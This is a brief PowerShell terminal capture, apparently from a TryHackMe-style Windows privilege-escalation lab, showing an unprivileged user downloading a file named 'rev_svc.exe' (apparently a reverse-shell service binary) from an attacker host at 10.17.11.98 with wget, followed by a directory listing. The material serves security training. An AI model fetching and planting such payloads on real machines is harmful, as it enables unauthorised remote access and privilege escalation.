 PS C:\Users\thm-unpriv> wget http://10.17.11.98:8000/rev_svc.exe -O rev_svc.exe
PS C:\Users\thm-unpriv> ls
Directory: C:\Users\thm-unpriv
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-r---         5/3/2022   3:14 PM                3D Objects
d-r---         5/3/2022   3:14 PM                Contacts
d-r---         5/4/2022   8:15 AM                Desktop
d-r---         5/3/2022   3:14 PM                Documents
d-r---         5/3/2022   3:14 PM                Downloads
d-r---         5/3/2022   3:14 PM                Favorites
d-r---         5/3/2022   3:14 PM                Links
d-r---         5/3/2022   3:14 PM                Music
d-r---         5/3/2022   3:14 PM                Pictures
d-r---         5/3/2022   3:14 PM                Saved Games
d-r---         5/3/2022   3:14 PM                Searches
d-r---         5/3/2022   3:14 PM                Videos
-a----        8/11/2025  11:03 AM          48640 rev_svc.exe